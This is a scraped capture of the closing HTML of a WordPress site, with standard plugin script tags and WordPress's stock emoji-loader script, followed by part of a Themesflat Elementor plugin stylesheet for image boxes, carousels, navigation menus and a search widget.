<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/themesflat/assets/js/equalize.min.js?ver=1.0.0" id="themesflat_sc_vc-equalize-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/themesflat/assets/js/waypoints.js?ver=2.0.4" id="themesflat_sc_vc-waypoints-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/themesflat/assets/js/imagesloaded.min.js?ver=3.1.8" id="themesflat_sc_vc-imagesloaded-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0" id="themesflat-shortcode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sopisdew.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="module" >
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sopisdew.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-08 02:07:54 -->

--- FILE ---
content_type: text/css
request_url: https://www.sopisdew.org/wp-content/plugins/themesflat-elementor/assets/css/tf-style.css?ver=6.9
body_size: 17065
content:
/* Image Box  */
.elementor-widget-tfimagebox .elementor-widget-container {
    overflow: hidden;
}
.tf-imagebox .tf-button-container .tf-button {
	display: inline-block;
}

.tf-imagebox .tf-button-container.left {
    text-align: left;
}

.tf-imagebox .tf-button-container.center {
    text-align: center;
}

.tf-imagebox .tf-button-container.right {
    text-align: right; 
}

.tf-imagebox .tf-button-container.justify .tf-button {
    text-align: center;
    width: 100%;
}

.tf-imagebox a,
.tf-imagebox a i,
.tf-imagebox .image .image-overlay,
.btn-overlay:after,
.tf-imagebox .image img,
.tf-imagebox.style-2 .content,
.tf-imagebox.style-3 .content,
.tf-imagebox .content,
.content-only {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;    
}

.btn-overlay {
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.btn-overlay:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
    z-index: -1;  
}

.from-top.btn-overlay:after {
	top: -100%;
	left: 0;
}

.from-top.btn-overlay:hover:after {
	top: 0%;
}

.from-bottom.btn-overlay:after {
	top: 100%;
	left: 0;
}

.from-bottom.btn-overlay:hover:after {
	top: 0%;
}

.from-left.btn-overlay:after {
	top: 0;
	left: -100%;
}

.from-left.btn-overlay:hover:after {
	left: 0;
}

.from-right.btn-overlay:after {
	top: 0;
	left: 100%;
}

.from-right.btn-overlay:hover:after {
	left: 0;
}

.from-center.btn-overlay:after {
	width: 0%;
	top: 50%;
	left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    opacity: 0;
    visibility: hidden;
}

.from-center.btn-overlay:hover:after {
	width: 100%;
	opacity: 1;
    visibility: visible;
}

.skew.btn-overlay:after {
	width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
    background: #fff;
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.skew.btn-overlay:hover:after {	
    height: 260%;
    opacity: 1;
}

.tf-imagebox .image img {
	display: block;
	margin: 0 auto;
}

.tf-imagebox .image {
	position: relative;
	overflow: hidden;
}

.tf-imagebox .image .image-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
}

.tf-imagebox .image .image-overlay.default {
    top: 0;
    left: 0;
    visibility: visible;
    opacity: 1;
}

.tf-imagebox .image .image-overlay.fade-in {
    top: 0;
    left: 0;
}

.tf-imagebox:hover .image .image-overlay.fade-in {
    visibility: visible;
    opacity: 1;
}

.tf-imagebox .image .image-overlay.fade-in-left {
    top: 0;
    right: 100%;
}

.tf-imagebox:hover .image .image-overlay.fade-in-left {
    visibility: visible;
    opacity: 1;
    right: 0;
}

.tf-imagebox .image .image-overlay.fade-in-right {
    top: 0;
    left: 100%;
}

.tf-imagebox:hover .image .image-overlay.fade-in-right {
    visibility: visible;
    opacity: 1;
    left: 0;
}

.tf-imagebox .image .image-overlay.fade-in-down {
    bottom: 100%;
    left: 0;
}

.tf-imagebox:hover .image .image-overlay.fade-in-down {
    visibility: visible;
    opacity: 1;
    bottom: 0;
}

.tf-imagebox .image .image-overlay.fade-in-up {
    top: 100%;
    left: 0;
}

.tf-imagebox:hover .image .image-overlay.fade-in-up {
    visibility: visible;
    opacity: 1;
    top: 0;
}

.tf-imagebox {
    font-size: 14px;
    line-height: 25px;
}

.tf-imagebox .title {
	margin-top: 0;
    font-size: 16px;
}

.tf-imagebox.style-2,
.tf-imagebox.style-3 {
	overflow: hidden;
    position: relative;
}

.tf-imagebox.style-2 .image img {
    width: 100%;
}

.tf-imagebox.style-2 .content {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.tf-imagebox.style-2 .content {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 20px;
    opacity: 0;
    visibility: hidden;
}

.tf-imagebox.style-2:hover .content {
    opacity: 1;
    visibility: visible;
}

.tf-imagebox.style-2 .content.fade-in-up {
    top: 100%;
}

.tf-imagebox.style-2:hover .content.fade-in-up {
    top: 0%;
}

.tf-imagebox.style-2 .content.fade-in-down {
    top: -100%;
}

.tf-imagebox.style-2:hover .content.fade-in-down {
    top: 0%;
}

.tf-imagebox.style-2 .content.fade-in-left {
    left: -100%;
}

.tf-imagebox.style-2:hover .content.fade-in-left {
    left: 0%;
}

.tf-imagebox.style-2 .content.fade-in-right {
    left: 100%;
}

.tf-imagebox.style-2:hover .content.fade-in-right {
    left: 0%;
}

.tf-imagebox.style-3 .content {
	position: absolute;
	bottom: 100%;
	left: 0;
	width: 100%;
    height: 100%;
    visibility: hidden;
    opacity: 0;
}

.tf-imagebox.style-3:hover .content  {
    visibility: visible;
    opacity: 1;
    bottom: 0;
}

.content-only {
    display: none;
}

.tf-imagebox.style-3 .content-only {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    visibility: visible;
    opacity: 1;
    display: block;
}

.tf-imagebox.style-3:hover .content-only {
    visibility: hidden;
    opacity: 0;
    bottom: -100%;
}

.tf-imagebox.style-3 .content-only.has-icon {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
}

.tf-imagebox.style-3 .content-only .wrap-icon {    
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.tf-imagebox .content {
    position: relative;
}


/* Carousel Box */
.tf-carousel-box .owl-nav .owl-prev,
.tf-carousel-box .owl-nav .owl-next {
    width: 50px;
    height: 50px;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    background-color: rgba(0,0,0,0.2);
    border-radius: 5px;
    color: #fff;
    text-align: center;
    line-height: 50px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.tf-carousel-box .owl-nav .owl-next {
    left: unset;
    right: 0;
}

.tf-carousel-box .owl-nav .owl-prev.disabled,
.tf-carousel-box .owl-nav .owl-next.disabled {
    display: none !important;
}

.tf-carousel-box.no-arrow .owl-nav .owl-prev,
.tf-carousel-box.no-arrow .owl-nav .owl-next {
    display: none;
}

.tf-carousel-box.has-arrow .owl-nav .owl-prev,
.tf-carousel-box.has-arrow .owl-nav .owl-next {
    display: block;
}

.tf-carousel-box .owl-dots {
    display: inline-block;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}

.tf-carousel-box .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    background: #0080f0;
    display: inline-block;
    margin: 0 5px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.tf-carousel-box.has-carousel.no-bullets .owl-dots,
.tf-carousel-box.no-bullets .owl-dots {
    display: none;
}

.tf-carousel-box.has-carousel.has-bullets .owl-dots {
    display: block;
}


/* Widget Nav Menu  */
.tf-nav-menu ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.tf-nav-menu ul a,
.tf-nav-menu ul li,
.tf-nav-menu .mainnav .menu-container .sub-menu,
.tf-nav-menu button {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; 
}

.tf-nav-menu .mainnav .menu-container > ul > li {
    display: inline-block;
}

.tf-nav-menu .mainnav .menu-container ul li {
    position: relative;
}

.tf-nav-menu .mainnav .menu-container .sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 250px;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
}

.tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu > li ul.sub-menu  {
    top: 0;
    left: 100%;
}

.tf-nav-menu .mainnav .menu-container > ul > li:last-child > ul.sub-menu > li ul.sub-menu  {
    left: -100%;
}

.tf-nav-menu .mainnav .menu-container .menu-item-has-children:hover > ul.sub-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.tf-nav-menu.horizontal,
.tf-nav-menu .mainnav ul.menu,
.only-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;    
}

.tf-nav-menu.horizontal.tf-alignment-center,
.tf-alignment-center ul.menu,
.only-icon.tf-alignment-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.tf-nav-menu.horizontal.tf-alignment-right,
.tf-alignment-right ul.menu,
.only-icon.tf-alignment-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.tf-nav-menu .tf-alignment-justify,
.tf-alignment-justify ul.menu,
.only-icon.tf-alignment-justify {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.tf-nav-menu .menu-container ul li a {
    display: block;
}

.tf-nav-menu .mainnav .menu-container > ul > li > a {
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
}

.tf-nav-menu .mainnav .menu-container > ul > li:first-child > a {
    padding-left: 0px !important;
}

.tf-nav-menu .mainnav .menu-container > ul > li:last-child > a {
    padding-right: 0px !important;
}

.tf-nav-menu .mainnav .menu-container li> a > i {
    display: none;
}

.tf-nav-menu .mainnav .menu-container li.menu-item-has-children > a > i {
    margin-left: 6px;
    display: block;
    float: right;
    cursor: pointer;
    position: relative;
    font-weight: 900;
    font-style: normal;
    line-height: inherit;
    padding-right: 5px;
}

.tf-nav-menu .mainnav .menu-container > ul > li > a > i.fa-angle-right:before {
    content: "\f107";
}

.tf-nav-menu .mainnav .menu-container > ul > li > a > i.fa-caret-right:before {
    content: "\f0d7";
}

.tf-nav-menu .nav-panel {
    position: fixed;
    width: 300px;
    height: 100%;
    left: -100%;
    top: 0;
    background: #212529;
    z-index: 99999;
    overflow-y: auto;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    overflow-y: auto;
}

.tf-nav-menu .nav-panel.active {
    left: 0;
}

.tf-nav-menu.menu-panel-style-default .nav-panel {
    width: 100%;
    left: 0;
    top: -100%;
    display: -webkit-flex !important;
    display: flex !important;
    flex-direction: column;
}

.tf-nav-menu .nav-panel.mobile-menu-alignment-center .btn-submenu {
    position: static;
    right: unset;
    top: unset;
    display: inline-block;
}

.tf-nav-menu.menu-panel-style-default .nav-panel.active {
    top: 0;
}

.wrap-close-menu-panel-style-default {
    display: none;
}

.tf-nav-menu.menu-panel-style-default .wrap-close-menu-panel-style-default {
    -webkit-order: 999;
    order: 999;
    padding: 20px 0;
    display: block;
}

.tf-nav-menu .mobile-menu-overlay {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: -98;
    background: rgba(0, 0, 0, 0.9);
    opacity: 0;
    visibility: hidden;
    will-change: opacity;
    transition: opacity .5s cubic-bezier(.25, .46, .45, .94);
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.tf-nav-menu .mobile-menu-overlay.active {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
}

.tf-nav-menu.menu-panel-style-left .tf-close {
    cursor: pointer;
    position: fixed;
    right: 30px;
    top: 30px;
    z-index: -98;
    opacity: 0;
    visibility: hidden;
    will-change: opacity;
    transition: opacity .5s cubic-bezier(.25, .46, .45, .94);
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.tf-nav-menu.menu-panel-style-left .tf-close.active {
    opacity: 1;
    visibility: visible;    
    z-index: 9999999;
}

.tf-nav-menu .close-menu-panel-style-default {
    cursor: pointer;
    position: unset;
    right: unset;
    top: unset;
}

.tf-nav-menu .nav-panel .logo-nav img {
    margin: 0 auto;
}

.nav-panel .logo-nav {
    display: inline-block;
}

.tf-nav-menu button {
    background-color: transparent;
    border: none;
    outline: none;
    line-height: 1;
}

.tf-nav-menu button:focus {
    outline: none;
}

.tf-nav-menu .btn-submenu,
.tf-nav-menu .btn-submenu:focus {
    background: transparent !important;
}

.tf-nav-menu .btn-submenu i {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s;
}

.tf-nav-menu .btn-submenu.active i {
    transform: rotate3d(0, 0, 1, -180deg);
    -moz-transform: rotate3d(0, 0, 1, -180deg);
    -webkit-transform: rotate3d(0, 0, 1, -180deg);
    -o-transform: rotate3d(0, 0, 1, -180deg);
}

/*dropdown*/
.tf-nav-menu.dropdown-style1 .mainnav .menu-container ul.sub-menu {
    box-sizing: border-box;
    box-shadow: 0px 0px 50px 10px rgb(0 0 0 / 10%);
    -webkit-box-shadow: 0px 0px 50px 10px rgb(0 0 0 / 10%);
    -moz-box-shadow: 0px 0px 50px 10px rgba(0,0,0,.10);
}
.tf-nav-menu.dropdown-style1 .mainnav .menu-container ul.sub-menu:before {
    content: "";
    position: absolute;
    height: 12px;
    width: 100%;
    top: -12px;
    left: 0;
}

.tf-nav-menu.dropdown-style1 .mainnav .menu-container ul.sub-menu:after {
    content: "";
    position: absolute;
    height: 15px;
    width: 15px;
    top: -5px;
    left: 50px;
    opacity: 1;
    z-index: -1;
    background: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-transform: rotate( 45deg );
    -ms-transform: rotate(45deg);
    transform: rotate( 45deg );
}

.tf-nav-menu.dropdown-style1 .mainnav .menu-container ul.sub-menu ul.sub-menu:after {
    top: 15px;
    left: -5px;
}

.tf-nav-menu.dropdown-style1 .mainnav .menu-container ul.sub-menu ul.sub-menu {
    left: 105%;
}

/* menu layout */
.tf-nav-menu.only-icon .mainnav {
    display: none;
}

.tf-nav-menu.only-icon .menu-container ul li a > i,
.tf-nav-menu.horizontal .btn-menu-only {
    display: none;
}

.tf-nav-menu .nav-panel.mobile-menu-alignment-left {
    text-align: left;
}

.tf-nav-menu .nav-panel.mobile-menu-alignment-center {
    text-align: center;
}

.tf-nav-menu .nav-panel.mobile-menu-alignment-center .mainnav-mobi a {
    display: inline-block;
}

/* menu mobile */
.btn-submenu {
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    cursor: pointer;
    width: 50px;
    height: 50px;    
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s;
    z-index: 11;
}

.mainnav-mobi ul > li > a {
    text-decoration: none;
    padding: 0 0;
}

.mainnav-mobi ul li,
.mainnav-mobi ul li a {
    position: relative;
}

.mainnav-mobi ul li .btn-submenu.active, 
.mainnav-mobi ul > li.active > a, 
.mainnav-mobi ul li a.active {
    color: rgba(255,255,255,1);
}

.mobile-style-default .mainnav-mobi {
    position: absolute;
    top: 100%;
    left: 0%;
    width: 100%;
    z-index: 999;
}

.mobile-style-default .mainnav-mobi ul.sub-menu {
    padding-left: 0;
}

.mobile-style-default .mainnav-mobi ul li a {
    padding-left: 15px;
}

@media (min-width: 992px) {
    .tf-nav-menu .btn-menu-mobile,
    .tf-nav-menu .nav-panel {
        display: none;
    }
    
    .tf-nav-menu.only-icon .nav-panel {
        display: block;
    }
}

@media (max-width: 991px) {
    .tf-nav-menu .menu-container ul li a > i,
    .tf-nav-menu.only-icon .btn-menu-mobile {
        display: none !important;
    } 

    .tf-nav-menu .mainnav {
        display: none;
    }

}

/* Nav animation */
.tf_link_effect_underline .mainnav .menu-container > ul > li > a:after,
.tf_link_effect_overline .mainnav .menu-container > ul > li > a:after,
.tf_link_effect_double-line .mainnav .menu-container > ul > li > a:before,
.tf_link_effect_double-line .mainnav .menu-container > ul > li > a:after {
    content: "";
    width: 100%;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.tf_link_effect_overline .mainnav .menu-container > ul > li > a:after {
    bottom: unset;
    top: 0;
}

.tf_link_effect_underline.tf_animation_line_normal .mainnav .menu-container > ul > li.current-menu-ancestor > a:after,
.tf_link_effect_overline.tf_animation_line_normal .mainnav .menu-container > ul > li.current-menu-ancestor > a:after {
    visibility: visible;
    opacity: 1;
}
.tf_link_effect_underline .mainnav .menu-container > ul > li > a:hover:after,
.tf_link_effect_overline .mainnav .menu-container > ul > li > a:hover:after,
.tf_link_effect_double-line .mainnav .menu-container > ul > li > a:hover:before,
.tf_link_effect_double-line .mainnav .menu-container > ul > li > a:hover:after {
    visibility: visible;
    opacity: 1;
}

.tf_link_effect_underline.tf_animation_line_drop-in .mainnav .menu-container > ul > li > a:after {
    bottom: -10px;
}
.tf_link_effect_underline.tf_animation_line_drop-in .mainnav .menu-container > ul > li > a:hover:after {
    bottom: 0;
}

.tf_link_effect_underline.tf_animation_line_drop-out .mainnav .menu-container > ul > li > a:after {
    bottom: 10px;
}
.tf_link_effect_underline.tf_animation_line_drop-out .mainnav .menu-container > ul > li > a:hover:after {
    bottom: 0;
}

.tf_link_effect_overline.tf_animation_line_drop-in .mainnav .menu-container > ul > li > a:after {
    top: -10px;
}
.tf_link_effect_overline.tf_animation_line_drop-in .mainnav .menu-container > ul > li > a:hover:after {
    top: 0;
}

.tf_link_effect_overline.tf_animation_line_drop-out .mainnav .menu-container > ul > li > a:after {
    top: 10px;
}
.tf_link_effect_overline.tf_animation_line_drop-out .mainnav .menu-container > ul > li > a:hover:after {
    top: 0;
}

.tf_link_effect_underline.tf_animation_line_slide .mainnav .menu-container > ul > li > a:after,
.tf_link_effect_overline.tf_animation_line_slide .mainnav .menu-container > ul > li > a:after {
    width: 0%;
    left: 50%;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}
.tf_link_effect_underline.tf_animation_line_slide .mainnav .menu-container > ul > li > a:hover:after,
.tf_link_effect_overline.tf_animation_line_slide .mainnav .menu-container > ul > li > a:hover:after {
    width: 100%;
}

.tf_link_effect_double-line .mainnav .menu-container > ul > li > a:before {
    bottom: unset;
    top: -10px;
}
.tf_link_effect_double-line .mainnav .menu-container > ul > li > a:after {
    bottom: -10px;
}
.tf_link_effect_double-line .mainnav .menu-container > ul > li > a:hover:before {
    top: 0;
}
.tf_link_effect_double-line .mainnav .menu-container > ul > li > a:hover:after {
    bottom: 0;
}

.tf_link_effect_text .mainnav .menu-container > ul > li > a:hover {
    transform: scale(1.07);
    -moz-transform: scale(1.07);
    -webkit-transform: scale(1.07);
    -o-transform: scale(1.07);
}

/* Widget Logo  */
.tf-widget-logo .wrap-logo,
.tf-widget-logo .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.tf-alignment-left .wrap-logo {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.tf-alignment-center .wrap-logo {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.tf-alignment-right .wrap-logo {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

/* Widget Search */
.tf-widget-search button {
    border: none; 
    background: transparent !important;
    background-color: transparent !important;   
}

.tf-widget-search button:hover {
    background: transparent !important;
    background-color: transparent !important;
}

.tf-widget-search button,
.tf-widget-search button:focus {
    outline: none;
}

.tf-widget-search .tf-modal-search-panel {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, 0.87);
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    align-items: center;
    visibility: hidden; 
    opacity: 0;   
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(0.5); 
    -moz-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);  
}

.tf-widget-search .tf-modal-search-panel.show {
    top: 0;
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1); 
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);;  
}

.tf-widget-search .search-panel {
    width: 100%;
    max-width: 800px;
    margin: 1.75rem auto;
    position: relative;
}

.tf-widget-search .search-field {
    height: 70px;
    width: 100%;
    color: #fff;
    border: 2px solid;
    background: transparent;
    border-radius: 50px;
    padding: 0 30px;
    font-size: 1rem;
}

.tf-widget-search .search-field:focus {
    border-color: rgba(255,255,255,0.5);
}

.tf-widget-search .search-field::placeholder {
    font-size: 1rem;
    color: #fff;
}

.tf-widget-search .search-submit {
    background-color: transparent;
    border: 0px;
    padding: 0;
    color: #FFFFFF;
    position: absolute;
    right: 0;
    cursor: pointer;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 100%;
    border-radius: 0 50px 50px 0;
}

.tf-widget-search .tf-close-modal {
    cursor: pointer;
    position: absolute;
    right: 30px;
    top: 30px;
    width: 30px;
    height: 30px;
    border: none;
}

.tf-widget-search .tf-close-modal:before, 
.tf-widget-search .tf-close-modal:after {
    content: "";
    position: absolute;
    top: 0;
    height: 2px;
    width: 100%;
    left: 0;
    top: 50%;
    background: #fff;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.tf-widget-search .tf-close-modal:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
}

.tf-widget-search .tf-close-modal:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
}

.tf-widget-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.tf-widget-search.tf-alignment-left {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.tf-widget-search.tf-alignment-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.tf-widget-search.tf-alignment-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.tf-widget-search.style-default .tf-search-form {
    position: relative;
}

/* Template Header Footer */
header.tf-custom-header,
footer.tf-custom-footer {
    padding: 0 !important;
    max-width: 100% !important;
}

.tf-container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
}

.tf-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.tf-col {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;    
}

/* Post  */
.tf-post-elementor .wrap-blog-article > .owl-theme .owl-nav [class*="owl-"]:after {
    display: none;
}

.tf-post-elementor .owl-theme .owl-nav [class*="owl-"] > i {
    text-indent: 0;
}

.tf-post-elementor .wrap-blog-article .owl-nav .owl-prev, 
.tf-post-elementor .wrap-blog-article .owl-nav .owl-next {
    display: flex;
    justify-content: center;
    align-items: center;
}

.tf-post-elementor .wrap-blog-article .owl-theme .owl-dots .owl-dot span {
    width: auto;
    height: auto;
    margin: unset;
}

.tf-post-elementor .wrap-blog-article .owl-dots .owl-dot {
    margin: 0 6px;
}

.tf-post-elementor .wrap-blog-article .owl-dots {
    position: absolute;
}

.tf-posts-wrap .tf-posts.grid {
